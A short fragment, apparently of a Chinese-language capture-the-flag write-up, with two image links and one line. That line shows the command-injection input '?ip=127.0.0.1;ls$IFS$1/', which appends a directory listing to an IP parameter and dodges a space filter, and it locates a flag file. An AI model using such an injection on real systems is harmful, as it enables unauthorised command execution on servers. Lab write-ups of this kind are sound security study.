 我们先使用?ip=127.0.0.1;ls$IFS$1/查找到flag_b54ef9446.txt